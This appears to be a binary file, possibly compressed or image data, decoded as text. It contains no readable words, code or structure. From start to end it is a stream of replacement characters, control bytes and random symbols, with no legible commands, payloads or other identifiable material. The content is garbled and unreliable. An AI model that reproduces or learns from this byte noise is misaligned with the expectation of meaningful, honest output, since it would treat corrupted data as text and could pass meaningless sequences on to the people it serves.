���������ɁQ���%����XT���6�n���Ԥ-m�h�r�m�V[�q�s�7��v�w�lcύǼ�vԥ��S��G} ����n�U����	�-s��+�n����y����x�!��7����ڋ`��������IߑlS��ymp��
�+��o<�!��u�a��P`.+�\��u�R���[!��(>�1�\~�mT�gL��_#lg�?Y{���q��nu2�ȭrj��N�$��>5���^d�n�u.��^�a�Tw��oea�[���;���vx�=�sG��S��Z#�����W
�W�<�;8ë�sb<!��~j?�s<ǋ����@���ëL�,�9��������='�
$�����=Wk��I(��5�����=���-��=���㢺�>�{���g�Als>�>=H�諺��6�Z�o�>��lI���>���
�a�*�S��#C�[@��34/4��53�ʷ��?�@��K�<�@>@�#�@t:�����c@ɣ8FC�	d�E,�z0.�A~�<�q=ђ��M��I	@$�t
���,[�D�U��a�1{����߳1���AO1 ��A&���{�k[:㻭"\�aČ&T�%.�SF <�(�®�:*��;�l�/�.�ò.��k�2,�w��RCgBGg���k�z���39܈�h���=�>���3���/�	4�s�'�������C	tD4����깴��4��(���C)���	1D�$����k=�d��A�݋�<R�:��1�X����٤V�A`|:a|���d�:�H�擥u�gdF��J'\ ����:k�Fl�Jm�J���-�,��.$�r��s��dZCv\�vt��|����y���;Tād"�����Cr��,A�7�44�,��Ȇ��=�HȔ��,'�l�D|�RĴ���0AI��#�͏��9��3��G�D���-PA��=U����E<��>�E� [�5��M��^�-���-��Jk!��L��:�Vqʩ*�4hl�f�ʬ�J^����Ʋ˭$��7
�tdO�\�\?��G�<?�CǷ��
��� �9c8>�ǀ�"���$��K��ô���F��̌Pʳ�
u����7ÿ�8���D�,͖4M�;
"L��S�Ǖ�M�ͯi$�)�����{��۵J:-��
��I�,έ�����`$F��ιyUq�hTR��N��+�R��Nj��]��O�+�-<����t�5<�c�˶S�6C��;����Y��$�%r��c��3��<�qj���/����OC;��|����	�5ɬLI��L�L�&�K�տ��)M�K�<b��[A�˶I�!P�a�$�����I����9�!���ʔM1�$MF���,���-i�N�T�*�RfU�-��)�J��/S��FqK���\��S���3{S9���S���Sy���P���B�U�������+}�@�t@H�PJ��(��J]�KUX�eČDPU!��M�A�KUT��{��a��kQ5XQ<����і}5Y���������ý��ĵc= dJ�lҶyR���h��+�Υ�Rj�V)ľ��Vn%�n�+�2�bKxeK0\�2t�te�wC�T�s��>�Зx����
%�#�4�mM�`��<H�tP�\��ԇ5\ܑ��}��}����t��6z܂R�S�XUL?ԑMQ�J�N]Y�\�V�\���j�ݙŚ���5IN�U̽$ ���e�V㈕R�]�ޤ��ޝ&tZk}��>�Z_�ZsS�%O��q%�ASr�&ut��tC�rWf�%j[�E߸�&��\��\��C���m�I�܂\TCs\�$���T�`��_�`
U܌�X���'J`t�W���͕��Y��������Րt����{�|t0��\}�]坨��Hj)"-� ���5�����i,Z��J�-^�b������ѐ�z���&�����ޮ�.�5G6S��}��5��%_���=������e�yu[�L���U>�_�_�5�N��3DċTnX��>��F\�M���ҳ���4��`���	�M~sc�ʞ��W�]���]a�p8������MG��_���a����R!��e�a��a�D^�e$L�]��@�$^b&v�1��m$7)���e�4ܑg��.��f:��?�� �nv/3n_� ��Ӝ_S0g9�ԗQDBDHG��w&���y�cA�c=n�V�Ś��/}�9�WG�� �3r��`�m"�,��=c�NO�AP6�9.�;��Q�������]�]��!���[�6��i�=�^^����f%f&�ެ]��M��\S�[O�~�t�f�5��~C0�3��+R�
��n�ѻ�NM�H!�c9F�UgF��dP����綾g{vk�������ID�m���k�G.�>�d�u��v3J����W6����[�~��mY-e��A����n�( 圻Q�{M ���h��؋ݚnN���FNg}Ne��&ގ�e֖�ڶmԞe(��ęZm�^b.KquOg>��Η����f�{{?�n&yM�F�U��@\��j�8>g��,�^��`w\��طV﹦��n��#�QE}�������ΈI��X����A��S���m4pݘe���Ͷ�ߴ��Z����
�EӶp�N��:�|m���%�-�vB�e_f�$�m)�.fc�^���{1�*>������v�75+�f���A�8��`VU��.�8�n5���NlAq����cXE�_������^\�sz�t.<��?-�k%����8Gh0���@���Ok�*�``���d����I Ep�l�.	��INp�V��ė��Z��2�����$�pM�m��f��.�����b��(��?nY�&��!�"�#��!�n9g=�,ѕ���o)�sDk�����9��/��0�2����OO����7?h`�_��,H�����d_�PA�lC�dY��eF/R�����PO)�#���#��kE�UY��tPO��&u"�%�q�qu�e!�4n++SZW�[��2]�u�&l����l�K�&�H�dGg��s9&�fג-?��uoj�v�z���d�}v��V�%�nq���3��-05��h����(+w�� ��A�,���:R�&hVa	�j�Qr�ߌ����-�L�⋠!d��^x���{Q7^�^����i�v�V�֋Wf��^/�b��qdrO ��/\����j:��_ix/U�N�y*Wvv_v���d�ا}2��i��������s�/�.o�ow�����}�7AsV}�툏�I\�
�k}�X
wl��wy�wTE�b�wԵl�����l�-�V�B��2��E��?x����W��/|�G6���` A�NIhb������d�D�]`�Q#ǎK  )r�&�DJ��˖C^2�)s&K�#�0��S'M�3O 5"t(ѢF��"M��Ӧq�6
u�ԥQ��YfÒ21Gpv��2�@�v��B�!w.�v���˂n'X��� x0����8c�S�]�E2e!.�%��+d��s��y�hҦK�N��4�խ-o���lͯk�v�;3��"|���0c #��=�8��`ϾX�-��ѥ��]��޻����S�� �����TٻE�z���B�;{�n$���Ԡǀ"�� 2|w�u�]ޡ���q�[ߝU�vXP�,������)`A�XH8��\؅��H�-r�ȅ�?�(E!B�Hd�G"id�@V`	�NB	��IRY$�Cb9%�
ԥ�^r���U�Y��`��B
A���@$ɛmT�Gw�IRI ���"~���N�dU�M��LA]e���BJU��R�M}�������~�W][��%�Y���^�ȅ�_�%F�}��
�WL4昮;��!j�]��g�11֯���m���,��B��p,G�q�%סp��Yؑ[�uܡe���
�ؖ�^���-r�E�"Z��
+j!B_��%������6�a^6n��
��b\��w�� �&��pũ^�b����f^���.���37�2�U���7��e�g���A���Cn"=��ىg͑gH!�	�J�"��M��`R�=�Ĩ�c�=��F�-i�W*�Kns[�Y�A�|�����+���:k��#6����T��I�h�fn��R+m��^�y��Y~y��_����]�m��BQ�vױ޺믳,��.�1��{�wE���g���w_~���E����C���:�">7�����t\��ڏl�|��LW�G�s�6g)4�J�\���������_���/�=�_���&��!iJ�Ӛ&��=�$U��հ6Cu�k_�	a"����Q���/e�f%2��gTx�{OT�������`o}���U8Z��p+�8b��X���7�A�s�����9�At�1]�c;��Nr���ț��`j��p���7gw�^Y����y�[t�������s���FH���|*:�'(���2��c �*SɅ�ԩK������f� ��w���2���tV��2��4����,-#���xɵ	V'�	JŒ]]PQ!3�RB�<��)ܔN\h(ʍ`��a�ƀ�o�<�!�|������b"!C9ȵ3�X����h�{b3���'��:xuы���fƃn�;���׸FoA���]{~��-����'����(��"=��b�{�:��=0�y#�iJ#���:�����!Nβ�.{�+C��S"Օ�4%��ZTYBU�g��-oI'M4�i$�e/%�Z��[[�7̔�d��\+�v�B���q��Vҩ�H�-�2�� F�����N�����MT��L'���s���'e#{�N]ֲ����$[�.:�\I�:����q�C��8�6^j��șQ��N`JC:R��>FR�%=��i��[�A�L�g�����r�i�,���RN��T��AEI%�R��J�P�P},ӫ^�R��MUe�.��Uv�O_=kX9h��iЭb�c�j`�E3� �f���yT:v���1��p�aܸ����O�p�B�Xk����,?[��s����%.�P��#�g��Zt��M#k�C(���B�#d����x8��-�D���}4ˊ,_7/y*����T�:�*�d�t��t���*E�̇�%m��Nm�w��g��������"&1�F���+Țl���6�����~ߦ�dZګf�4��z`�&8ms5P��`�5���_=��j��F�j8�8��3����H�-�X�+&��_x/�ƽZ6���Y�N+�6f�g��"���2폻}���Ȼ[�D�|8s3y� s��9e��-~sM����u���-�sɌ8��Bj.M����ml�=ʲ�� ����m�(	:g_4�;��?��G{H|������)�o���iCx%���;}�O/X�$T�\�V,"�d�x}�^W=ὰ�U�,��iX���-�gEQ�R�KcTTqf�^ke7;�b_��յ8��X����P����=��a���/l��H�ܒ�n������@�Gpߪ�U{�&�� �A2,�f��A-�@�s^��b��3�Z�t�t4���c|�|Ƴ�+nq?��=�8��o�/u�`y|!iI�w�,oy���Acn����4�s�L����+<A�75t��z�v�z0���T�Q��j���ٓ�O/{��n��{��c���?v��}�A����v�z۹x[�0TC�������.��!��d��Nྼ~��p�ޖ-R���ƜEGՈ�!� A�|`L<�K-s5WÐ����	j��^���I�� ˴����qW�����T{�Q��S5��^�!P.���a!��0)���@W�2ќ����5��=��]��a��[,���	Q��Z��a���������������)��yJ�9�<���MK�	Nہ��a��e_�}`��������)�b/ L������(�]�MY1,�`���=Wtx�E4�r��q��� �����������Q��I����ý���F� u��	���^A�Y9�T%!�%��5�2DZ� =V�J����S�1��M��a@b
� ��c� 6����i�ɚ��!"��b��ڹ�X b�_j,b$�$b�$#���Zk���������� ` N[���+���K,%O�bz���|B+\��G*��/ ︛b�/P%�[֛3�
�y��͍0��He�MU�꼋2�V��ݎ4j��n!Lń`$��|��c��x��6z#v:��9��_�#^
Ě(&��<�\=�W}�#��?�\?�\��@���\A��	!�
���d���E����݆Q$h��$��h�թ�A� �H�$F��I��]gq'$��e����]L~��٘%n�sz"Nj�(%Q��vf'wj'SRCx.�wR�(�"�ӥgyRL�"�`�M�W��@[��XF��e��]ǋ���1�Z� ��½`�@��dc��a�8a8�exQ���!f:
��@���b6�a�E�H���u!>R���c)�VMY�g~&h"XU�!
!]Ѧ���uHd@١��f��&K����n6)���srp��p�qj�q&d�n)�m�ٙӧ�$MJgጋ�}b�`gz���i�v��),��x�dy�)/��{��o=c�
b��`�~
��)cRO5n �n�xeoX�$�饂4����]n��Nh�J�b(�y�rh�j;��b�(���풊�h~m���#�~afj��Xg����\4��K�!�B��b��T�څ_�&�j[FRݔR��2�ֵ_�g��!ԁ�x�]�k���bT
u��ֵ͑��N�R���+0��ګO�G�z'P�0 %:�`4��NMW��`���&����",�a������V��>h`��"��P+�*_�%��l���+E��,<�׬n�Ͳ�d�j��f�*�T�Wd�Zʰ:E��&����!+ح�k�N��'>E)�9$������E+�yk�����-ٚ�٢m�g���SpN`|J�j���	`�V�d�i��A��i���x�+���kS�¥���,m��(l���V��¦��j�1�e�\�"�'@�2���n���:h��ꪊ	-�*Ⱥ��b��ªcbE@�$H��؟�U��诊a�NPZ!-�b��-\E�i��}���TlΚ�Z�o��n�N
�e�6֋�_���ږ&�����/�*�#j֙J�~��k'�-���#�v��x.������.z�Ofl	6��j�i�L�	I��[���)nar��r.b���-a�B�8�)x��rjS�n^���鞪ɶ0�v�˾������0��n��IV�(���nE�^&���.0��"�3-�&m�����B~���F-�^d�b$�uXT+���}dH�&خ�J�m����q��oӒFM�&�+���o�F�4e/�� �- ��.(e".��kw*����e���v���P,��r�nnb�-��0.�_`���Ѱ�r�_��
�r]�*�B��̮�,D�����jj�e�#Z�f�.W�����F�O1�Z�;���/qV[��A�����n��Ii��e���Hnq��c�qO`�<�36��«6U�m�3 �sB�v&�.8�"2�* A��B#2�nv�#�)���;4R�����'S��JÎ0;,Wnqi.Z.�O�T*��r��{*.�t�
�.�07��/���E��j�2k3���Vs4��A$4[��1��t�-��}��18[]��&9w��Z�/�5��n1���k��3�b���5s��ޱ�豻�o�`KF��?�mury&n3(�B3�.(�B�c/���i�zgAO2Q�B'�B��E;��x�&	+l�h{��(^�������TU��J[r3>�]
���L�p�W���M�^���4cڮ0��/�lQ_MO0�u1-�:1T3�4?�u_12��]��FƓo��q��87�dx$��ŵ�7��_�])�o}���޷T�u~�ww��qܯ>�ۻ��^#x�,�/��56b;6#4RN�xc3�C�b��m�F4$C^|b���k�������}Z��>*�8^/�r2o�O�ƶ�KH�ET&��m��a������`��M�.�pNw�6P��*wSw2�D�:3R'5@B�u�fvSq�r����5SV�����6�y(z/nn+�������w�{XG�*t�~���z��m]�u�L)���\`������﯂3`�&�b/���b��c#�j��V�e�%3.�drG�/nn��J�2�t����Ϭ[�l��#�����p�,o�r-�l��.�L��o�����0W��-urK9��?��X���O7�W�v/u�kR���ۈ��Sʭqs:Co8�9eeN�}��B)x�w��Kқ�AT������2�D���ºC��������9a��v��s�����?���nz�b:�w:#7Cx:���)����J4d���s�c4i���h��x��f�J�`�%�]��St  ���à<�K���հn���6���nτ	��p�+;�M}9���k,� ���K�
��ߖ�n�Oy�%7X�\��R���c7���S�<�;4�;�sؚӻW[ή�����!��V�ߔ~�#>�D���s�	�7����K<�S<7�c��o<~ G�G�Ƿ����+2�!?���<#�<���3�w�)Ao��S��*��s6��z�:i?�H(�1&�Ⱥ����v�SwGp���H�<#�+��6�8�;֋l�n=�{}����7��xN��w0G�ۻ���=@�(!�L����p �!�81"�Ed@��DG#A�9�$I��J�4�K�/[v��ʑ3[Fd�sgO&q��|�hQ�?}nP�e��N�F�:�U�S�`2ckש#6d�ʅc�r��U�Ѣ`�6]:�X�ZBD�� � ;7
,xpa�~�&IPECc> �@2�Ee�
1+��С3}&݁���;���:C��`ǖ[H[n綽�oܽu���5�_��)�֊Z�]ϟ�R�<z���� �ދ{w2��!ߞ�;0�ލ�Q~�b�htd�p����� �?����cH��X�?7��ˍ>a�	�;,��P>�p���:�I��賠�"�+����R1�6��B�h��m�"G9p��Gcܑ�}�Ek$2�
����&�,��#u���+��r0�ܒ/����,�L�L3�LSM)�T�(�d��)���1>���~��2�&!0P���ЊM�C
4�BoH��I-Z���&:�&�8���OC�LT�6�t�9�4Ҁ�f��`e�(��j[q�5.\�Ҫ��Ҁb״z%�-�
�,������F�P�i�m���������sO�4���eZUV��UM��L�m6�f�M�y鵭��D0���;� fn�^��#����S�<��E�Ţ��8� ��8@H	�J���]���C��ZkW�p���B�\��o�h%Ė��Ȃ
B �L4�sH�6�ʡw��iK�Vsi-ǬZ�0�ƚj��FrM��|j�����<����?AndF%U��UT�A5�c\J��F��[SP	�pS���\�o�TT͍���c�<4���ժX]9'v��{�4�ۊ�X�J��m��DDle�f����t��o/\#�-'j)�}~w����߂k>7�`��f��`稣F��gn���[xa��o�`�1�-$N�/�����X��	����Z�,���QC��O:�*W=�f����&��gW0M* ��ŉ�e���5�5jO����4��i-kVs!��4n0l?j�	;H6���[j����6�K�-nr������<j3|sb��&�L�pUt�A2*�M�
����!W���3I�խԢ94��sm�U�!`��,J���2�s��Vzt�����ю�Z�!H1ƠM2��"���;��x�"]�G��9o5�Ӟ��s��y�D
 � f���a��)�7"E�'~�XNV�����Tr�2�B��dǘ�Y=�ȃa^��,�e�HG�0�kZ�	C8C:�I8�
љN���Ua�	�n���$[�vx6���B$T�X�E���b�7� TUT���Oi��q4�b3�(ƌ�r}<#��F7�T�Ū�x����+u鱂�G�5��MY�,唧9s�"�Vs�)���ظ(5�t^&�/��B{�q�U�G��y��8�q��W��aၘ�� �Y�R~#å.]�Q��A�&N'Tt�����Ff���%��d���Æ��%K�BM�Y�3��[��I�9���+��g;�N���=����}�S����k�ЄԠ�{�@��P0:�7�D��PY���bE)Z9��Σ��
�sI
:u�Ԁ(M�J�5ɢ*SVe�#�zJ���W����y����.���+6�z�6U]�J�S��5�8�iXsćխj5%��
0S�r�dm�Yê�OJ�bLl[�zK�	�V��c3�P�y5�zU��rȻe ��@j��b��PJSh��M(m8y|Y��6��52;�I&���j*-�|6ծ�!u�?i�7-�pA��#���#^j��5�C�<\�9���ܚ��gʴur�uA�<K�L�UJS:��,�����P��4@���u��˛^IK����b=���@���A��~���=�����A &X���g�|��5w��՚Q���ݪ�[���b�;&��N��%B,2�I�*�ό� g<K��ePX�c�3���侧�N��s�Evw���d%39�`�����#)O��ksdk�e�p�cvۗe+�bY�S4�q6Ǥ3o3��;F3.s�vn���Fρ�����[�.�^�ai��w�4�9�)� U�߅�7	j��e��A���c=��B�	i
�] ��T_e����^�׿����}Y*���0��Z����A��f��|�<b�x!"��%�4׻����^���$!y��_2�s��|�i�i�7k�[��y�'(@A���+��e~��QQ�f1�G��7��9{\���}�o�j����s��X��"�4~�k���ݜ��?���
ë�������.c.-��:¨ދ\��@���m��]���O{ !$�M��� ��_�m(�h����e
�~BL�����ܠ����M��*�20���$o�j�[��.�H�F�R�˖H�"���t��N��Z�*��(�,ǣ8�����q/���u�hV��84J����`N���
���mq��n�+F�{jm<��4�I:}�*���Բ�;�o��*�nI��n��Щ���c��0��b:4f��( ����nFt�>F���� ��#�%���F��B���-����8���D��@/��H�O��F�:��f��)�
o+���mgqr�Sv�_O]���,�d/�h����H��N	�B)Hu̅Ξp�*#�ڇ
�p���1�qZ���->d��J�����vA�2#z�
|�/Ű������p�����A�n>hTD����V��
��� ��.Ӷ�î	J�,1�4������g�C9q$%�%��I�xQ����j�*6�QxQw�'ɌR ��q�V/�z���1�����L�F꣢Q�(�qu�Q� i
�+#g,Ǳ,=�,G����g_ ��^�
R��0.�r�K�~������ }.!��1�7��-[��VL=�#=0iBq�� %7�h:�Qq3UҲN�3EQSQ5QS&e��\n2'U�']0�f��(�z m0)�8��)��)c�!Ve��*�P��(.�-b�+1RgR,���-�3Ҵ�p-�q��//ya��.��sٳ��.��8����r }�>��R?$����0�~7K~#��!Ӂ���}�J"{	�,�4a2�bR4KrC�54;4�:�%%�D��\�`S2����Ɵ`1�v��H�7�i�6mto�8q�8�V��G�q��k��Q9�����9��*3G�T��M!��:�;%���r;��K�;�R�v!z���sQ��ڳM��=��8�RN��A�>�!�@�N
�0�8����o=�>�A%�!u����2?�"Q/\r��IC15#�B3uC?���lD�+�D=�T5�T�&]��hS'g�7m�F�J7u��r#~)-N8gfrx�H=��P��I;�I[
+�ФtJ���r!�4��Q��1[��K��K�L�5L�ta�t_�4��pN��Mٵ]ϳ/��t�N�>��?�U~�m�@J0�Ϥv���"@�uQ+����+�i/SR'�$-�Q�T)6DE53mD4CuYdS�TWSE��[�E[!hf^���Vq�e��(�TW��J�g%���r4f/Y����VB�4i��Y��t�Y�5
�uK��Zs [�V[�S;õk�SL����]�3>�r�Ζl�t=�T}敂�n�0w���_��?���A����2�v� ��v�oXj���DA4S=tS��4'7d1O4wc[҃(kdE2tMqGV�&]7.[6Ga5Ve��V��`�7sUgmX��`�r8jh��wC*d�u�x��x�K	�Zs��,�U�j!�j�7k�7z�5{��[��,A�-�ul�V|��M�v]�]A}��m��}�n
�2�>�r8V�Ξ.�?w�tgQsna���&"^�$U�FUt-VDQ�d36C1v%3�c)�q=wC/ԁSTml27c4W(.f_7va�j�Vk7go)]Bwwh�Vh��x9yy�И�u|�i�i\�JQz��z�x�)�z�u{�8���{�60D�÷]�s��u_�^��8�n}Ϸ]�K���}��U�7�2�n9��~���d����	8?�O�,��;pt1�S��+�rK��@�+��C�$;��*�X4�Y5u��fg��SX���o��cX�dx�a��l�Go��D�����E�['��
����h���u��1׮���Z�؉�y[����v��Y�o�ɶ|�8�����8rm}Ƕ}��?�un�x�ߘ_8�xcl/:ayB#s�������7b=v܉CKVr9W�;քF�M�7W��/0�'k�o�Rq�6]֓�fq�nte	��0��X̔}�oW�i84fjy7hSn.�6i�W�o�+O��R�	�Y���j����Gl��������{��ؙ���Q��/�R_�W�ɘm�Z�嵌��N��}�Cn�~�j�M ���yo:���h&B����VA�����q%Y�-�r�h�Hڠ!Y�;����sIRd/9G4y�9Yue��kUf�w�9�e�y̮L�pv�O9�w���*_ٴ�֥U�*l��l��S�a	��z e��{Z��z��ӷ�Z��ڨ�Z���������zvȕ��5�����6������]a�����:n�؜�5����HJW��a쮔B�.~�g�������cďS:zrWS��9���4]R�Q�D56���dmaUE��e���1��'ۣ?/�J��A;�Iڋ�+H��QWi��W��c�u\e�a���0���+����QŻ@����i������Ǔ{��|�ٛ����8��l�ܫ�[��Sz�:�\�ǻ�˻~���h܌r������¼Y?�q���|�ܡ��ȩ1|��m��F�4�O�͠�A�M$:�9o�)��'CyvY0�+��]hC���T:�O{��[z�����w̏�����s[Ev�c@��e��\��|ȓ9�}�ȍ�ד�ץw��|حx ʔɽZ��5|�<��غ���۷/�;�;!�����ۍ���ל��Q��A�6���s������ܿ���7���B�ܜ�d�뽛(���]��T�%|�?�fe6�-Z�-�Vl��Q��>�3}���/^�W��_{�9��I�f�o����w�!�5肃��g]�o�[��O��U��o�K���������E��[N˕������=��l�����:������n<������-��!�BY���?3�/��}�;55A���[���A�����~�[0�]�ep���Ȅ{t�)�HI�;=�K��9���0��}�?��{�M^�%`�{M����Vޖ^��k=�Z�ǀ�k��Y?�u�A� ��m���8^����/��;���ٷ 0�[�������?>�YpȽ��W���%�" ��8���+�����9�M2��~퇤�q��,X�3�1�\�[H�>�+��)<VI��]�� n����m"!°�4��Q�bE#1ZԸ1#ǎCz9��ɓ$#v`�2��-c�!S&͛e6DX�s痞:�漀�(̚/�*EG�? |Ё&�UX�j���կV���@�a�X�XKǃ�BfĕKn�w��mˡ�_�k�
6K��È+^̸�c��ɂ�1���˘3{��Y��N�����K�ЧM�R-��hS�aǞ=�u���F��Չo
۶��֊���ch���rЇ=�J}����sB�"5X�a���\`���j�鼸�=��u��|���¥����_X��Z�_� 2���֧ǄX�
=d��R�!� 2���&ȡ��}�"��Hb�^��
&Ԉ��'�"9�q�*�)�yDIdBH*�$ Kf7��E)e�O"ɐ�M*Y�@���u]'�Dd�dfI(���l���Rp�ɒQB�T��a�Ԟ|�If�6�c�qehg�E&10�xz��O�օ�[[��צ�VX���*jc��*jjd�j�ꪬ��jf���j��[nj�"�m��j�m�ݪ[iw��)q�%��r�N�ӑ`"��s��Vw��em��,��:i�s̺�^�+��_�-��#�(o����ߋf��n�;���Z�_���.�2Θ0�p�а�$��o����Z&�1�Yv,��Pvɬ�T���ǋ(�OY�~9��m�l��"5u�F}�y��E�)t�~�dt�1�9DZ�]��Fmd���]�9{'t\W��ךf�i���V�h�}X�lg���������ڊ�k���kh��+�|�=믰��7޼`m����^�����D�\��'u-����m�&g��QJ��T�[���8���;/����� ������{� �bx���`c���.q��̱��|��O�,��%S�CGn�=�ߟl4�;��>E:����@��C'�����D�Bn�ڡ�v�E�M-аZ�~B�:Q�k�z^�66�y�T�Gն��n ���B����r��'�fV0\�ތ����jX���f��t����g9��9C`3�M�z�+Ya���nu�rP�`������ �|g���w�k���(!��v�c����9byh�]�� �=1c�K����I�{#���(u�z���p���Y�<;��?�DQ(����F�I�=���� E�R�S
�ִ6��=0�<��K�Y��09��b���4�c��6��52�&�p����6֜�
����[?�\{ (�p���NbO֒K�|�c��$O�	9�'x�;������_��H�-��|���.�9t�{(ɸЃf1zL
�FIȍr���#�IyF�{��C<�4IJbҥ/��GHY���i~D	�R:Y�M��Ӳ�J�0�:[/�2KZIh��s�˱-����%0����y�T_5�X�)*2��p�	6W��Z�pلM�hjk5s�!9���r����"9s��wrt���`䊣�����	�����/��u��B+ZP�q��m�DGQ:N������Gy��j|F|H�7�*��Y�H�Ғ�T�@�dL{:ܝ�4)?�)�t*JM�|�H���� ���|���KM5��Pu`T�5��M�bK/��z�
b��]�oX�J_�Z��I��n(M�Ƶ�h��k��Y�Wk�{������r#�T�:H��i=�\�=d/�ZT����e+��?������"��1�ִ0.�i��Y�r�8vmG�Q��֏�5)�z|� ����-���]��/�@=�j�d���1%*h��
3ܮR��蛦2���x�ۜƝ�pf���K�����s0����F���on�q����v%���FW����Z�m�f�:Xʢ����y9qm�]'w�Ԯ��"1�BL�R�8է��h��ɸ֦e^��������n�ʆ�cے4ȍ��_�,/��L~S��f�'S���5����B�ˉ��v���֒қ>3_�K¾9�����eg����{�s,7խ\m3�sm�jp�A\�7$���g�:�Ҡ��C���}2'�A,��y�D[�ղ[�Q��sX�}ȟg�W���[����X<9�Qy�õ� �G^ǎD'6�uL�b�l�1�ŎN>�0��Ζ)���7�)ض6֭NJ,3a۩�2��&�q�[quqjb�nJ���ʚ��ݭ�w�{�������^��;�w��uUW@�����q�p�'~й	��+C<�6R�/=q�f;��p���"!
=?��c0Ժ�%޵�j�k��u]�y�n�G���y�gns:��ķ;P��L��=�?2zm�����1ߐ�v�[�ǖF��Twߴ�N��W;iQ�2 �*�oӭ�J�.�˭ú\^s�O��ߎK���� xwx7~G��wu�@x��h�h�'8�P��	��(x�Gx�y�a'�gq��`�d��}�1$�AO�ur�gr�Gr���fP�'r��j,w��0�<8|��{�g.K��47#1v|<�zBd�u�ϗ[�w!U�D}���}!U}N�t�~᷆^]�weo�n(m%�a7��wTfwvMeZsamw�n��@�������(��������r`B�w��g�&���Q�0@	X h���PW�؁�X?�ՊW4(x���S+�a�5^X.?�k>�O6�r���,�a.&�5�{4k5W���b��HxG�|撋Nx<����j�ׅ`��<&>ؗ��f���c���e��}Rǆ�6~��u��d秆�?l0(T��tٵL�~x��n��i����x�����(N��p@���Hwrgw������p��+��	S 	����o���y��p��i$�`%X>6)�����f�>VO�H���bT�O�Vj�(F92�+&/�S|���F�W�V��R�8cFh|U�\$R"3[[�eYz���$�g��\���&�c\���yy�qX&s�>;�!P]��{Hv9�d�Ty�"���yO5��9������Ɉٙ���lw��!ؒ��h��T��+�)x����+�
4y�:���8����P�q���Kɔ��sSr���
;�x�`ٕ���fsLx��W��X8d^(|\��y��Zۣ�c�=f�|�)�#���v����2�����r	�6�?w�I{e[\r(\_� �׏�x�Yv�!ݕ���g��%��y�hv��vɡ���Y��i�Ja�7� I�*ڀ��18�Gp+�1)�<����i��9Y���q���#{����6<�����YX�rA)� 6��rsԩ�XY��w�ݩ��8�C$�I��sO
G8��x�^���|��t�I�l�t���c���y��������u����7�~�>#`��x���*�Ġ}xU�YXG�)h�ʐ����:iZ����Ʃ���(���	��Y��x�):y����7���y�;�y=z��CF^i��R�S؋Rz���N����O	�M����oP��H�(0�iZڗQ�x��X|EX{@!ۚ�k��g�����X�`��ݪ�y��ʧ}��|ɟ�*��J�t)�����ƇL�ʘ���ɊC���٫��S����z��k�}%�:����:��HCyc
ex8����i𲱊�<��8��I6�����A
�I�P�ZŊ�&�I	k�)�Gx��j�Kئ\���孌T& #੍Jj{�9��ק�E������it�X�py�l��(1~�㯀ʯm�I�j����
fh�o�K��*��Y?{����������ɸ�[�9A��Y�1+8�؂�s��{�1�0�4;�6������v��C?��B٬0G�D[�(W"㊴I�Y��<j�� �[
 ~t��z�1	�J����j0���Z�b;��۪�h��9��5�fk�u��'m<���q�t���?B�\�L	Z�K��ޅv���9�:{q�;����+�\�|�B1�#빕�*K?,��,��"��,Q��E��{�5�;����pຯ�FA��;��j^F�Xs̺��{s�J����E�[TK���=V�0���+<b�ڥ�k��ػ�g�k�֖x
�kۆ�+�o�e�q�����n�'!]��m�� 񋘎ڷ~��:���������|�x��z���;��K���Z���ǲ:��� 9�K��Ⱥ��r��.�,�S��sP�۔.�0*w�M��CL{E)G��:V>�<&���>|z/6Z�|Y�Y�E�K��d(�o��݋��7R*H�2�W�����^lr��_L3���b�m`�m�٨h��լ�����*��q�Ǒ<�����|�v�yi���L�������ϱ�<e�\���ψJ<��"<�G)�\�±�ɟ��1<r$�K� ��<��}��=���Y��.\����d����v�RO�%���x�j��V����ˌ�ʜ����6ˏZ�"��l��ǒ,&ZK���K�||���O��R}�SM�u\����lχ����0�ȋ,y�����=�����>���Z#�/ =�2�б�?�׸���ڄI�t2�\�|}%)c�Sb��(��$,��*�F�l�|��kâ�=�ɽ�3��<q]�4�&�L����8��K���4�k��yw��˰p�������P�U��W���}�V=�t��8ց����
�b��d��~|ֺ}�P�\z:��`p]����������dĵĊ�F��8�<�HG�x��C�X2ڕp��=���؍��D�ď�^��\ZҚͦ�=�+��a���=�8��=��]����q�k������b4�E�eV������=��M�/����4�6^��=������܂���,�>>�e��Mmݏ�9凼���A:�9��F�ɱ[޳���Xו�1��6�/�2:,������D��	���k~G]	�K*w�~�W(���M,��,�t.����c�Y��|�N�F��m&W�N��$^�X�鐷]��}�.��7��2꟎�>�6�������B��=��qP�f��H���6��B��U�]�0s}�w���y��Z��i�N	sC���	3T[�c��h��n��s���8|�7�#	�~�xnˊmҷ�����jiY}��j.d�艮&u���:;���.B^%�
��)��=�3��>�_��??�N�d]�B�곮����,��L��$o�����7%ɼ�~�ʄ@ۋ&,�0l�Ů�X��Ck{[P���%m`��N��&�-�؞����:G�K�������C��*�����S�Z_t�M����ާ��?��m�ZL��F���~��氅�����a�߂y/�|��~��\���@��<�������n��j�ȕX��ݨ��Q�� #��<"�;�z���bo �V�[�^�PK�HW��]�ؾ��4�M���1�P^�ii��lv���G��ld`��>�������4:����E�h�p���M�"o����}?��/��y�_����������"��l���.�V�ŝ�i�*�iQ� ��P)��!�;z">䲰����HxQ
ŉ�V�8��I�)!~�xDc��n,��"ˆ8��R�S'Ϟ@E�h�ƙ6��.]Q��.1\�Z��ӫM�n]��(V-S��%���%hWh�9��ێ&+�4���&�Y����tU����z,T�}3��a�cȐ#�;X��I�5/>�8�gАi�>Q�����FT�F�:��֯cæ][�lܬu��ͻw�m�X3Q���a~�y�ѥ?���9P���;�/�#'?C���g#8X�������7N��}��w�'����� P?4��T0At0��0B
'l�	��0C7���	��0DE4�D7$N��Pq4�Q�k��Fq����z�1��/=��+R3$�r� ��(	(�V�I(�4�I�~
�%�lJ)��"ʇ�4��2�DIK(r��(�t�%��B����ˊ=�+k�0�<)kP$ۺ�'���.�ƪ���6��� ;��#=�l��.��I?�J�H3�!�?5�����6X}�uVZ����l�/-��X���:���;d�C�9�%�Hh��i�Q�k;��Bn+��o�w�p��EtY��sOt7FYLW�y141[l��w�};E7H�uxW��08<�,=RaTj &9J�-j�%�2�s"�D���7��I3a2�W���3�,�8N���ȅ̘*��A�Ty��
5aB��ј���cF�iv!��.�Yҟ�4�U�ZS$�RX�ˠ��T;9��2~�5ֳ�N{m�qu;�]�
